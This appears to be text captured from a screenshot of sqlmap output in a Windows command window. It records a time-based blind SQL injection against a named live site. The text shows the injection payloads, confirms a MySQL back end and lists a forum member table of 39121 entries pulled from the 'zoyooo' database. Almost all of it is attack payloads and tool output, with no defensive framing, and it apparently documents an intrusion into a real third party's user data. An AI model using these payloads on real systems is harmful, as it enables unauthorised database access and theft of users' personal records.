 C:\WINDOWS\system32\cmd.exe
Payload: id=11947); SELECT SLEEP(5)--
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=11947) AND SLEEP(5) AND (8074=8074
---
[10:15:55] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[10:15:55] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:15:55] [INFO] retrieved: 39121
Database: zoyooo
+-------------------+---------+
| Table             | Entries |
+-------------------+---------+
| bbs_common_member | 39121   |
+-------------------+---------+
[10:16:00] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 11 times
[10:16:00] [INFO] fetched data logged to text files under 'D:\Python27\sqlmap-ma
ster\output\cc.zy.jj.cn'